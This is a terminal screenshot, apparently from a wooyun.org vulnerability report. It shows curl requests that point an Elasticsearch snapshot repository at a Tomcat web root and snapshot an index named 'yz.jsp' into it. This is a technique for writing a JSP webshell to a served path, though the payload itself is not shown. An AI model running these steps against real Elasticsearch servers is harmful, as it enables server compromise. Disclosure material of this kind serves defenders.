 yz — bash — 160×45
Last login: Fri Apr 24 22:16:19 on ttys005
[yz@localhost:~]$ curl -XPUT 'http://localhost:9200/_snapshot/yz.jsp' -d '{
>     "type": "fs",
>     "settings": {
>         "location": "/Users/yz/Documents/install/apache-tomcat-7.0.57/webapps/wwwroot/",
>         "compress": false
>     }
> }'
{"acknowledged":true}[yz@localhost:~]$
[yz@localhost:~]$
[yz@localhost:~]$ curl -XPUT "http://localhost:9200/_snapshot/yz.jsp/yz.jsp" -d '{
>     "indices": "yz.jsp",
>     "ignore_unavailable": "true",
>     "include_global_state": false
> }'
{"accepted":true}[yz@localhost:~]$
[yz@localhost:~]$
www.wooyun.org